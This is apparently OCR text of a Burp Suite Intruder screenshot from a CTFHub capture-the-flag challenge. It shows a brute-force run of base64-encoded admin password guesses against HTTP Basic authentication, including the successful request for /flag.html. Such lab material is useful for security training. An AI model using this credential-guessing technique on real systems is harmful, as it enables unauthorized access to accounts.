 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
108 YWRtaW46MTIzNA== 401 404
109 YWRtaW46MTExMTEx 401 404
110 YWRtaW46MTIzNDU2Nw== 401 404
111 YWRtaW46ZHJhZ29u 401 404
113 YWRtaW46YmFzZWJhb... 401 404
114 YWRtaW46YWJjMTIz 401 404
115 YWRtaW46Zm9vdGJhbGw= 401 404
116 YWRtaW46bW9ua2V5 401 404
117 YWRtaW46bGV0bWVpbg... 200 394
119 YWRtaW46c2hhZG93 401 404
Request Response
Raw Headers Hex
GET /flag.html HTTP/1.1
Host: challenge-790c7d0f9f172225.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46bGV0bWVpbg==